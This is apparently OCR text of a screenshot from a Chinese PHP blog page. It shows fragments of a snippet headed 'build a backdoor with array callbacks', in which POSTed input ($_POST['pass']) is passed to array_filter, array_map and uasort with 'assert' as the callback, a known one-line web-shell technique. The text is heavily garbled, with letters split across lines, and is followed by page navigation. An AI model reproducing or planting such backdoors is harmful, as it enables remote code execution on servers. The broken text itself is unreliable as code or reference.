
    //数组回调进行构造后门
a
=
(
a
r
r
a
r
r
a
y
_POST['pass']);
r
    array_filter($arr,'assert');
    array_map('assert', $arr)；
r
    uasort($arr, 'assert');
=
    //等等，用回调函数进行构造
a
?>
r
r
赞(
0
)
a
y
上一篇
下一篇
(
彻底理解PHP的SESSION机制
js实现自定义滚动条
相关推荐
php8的扩展开发
php扩展开放PHP-CPP文档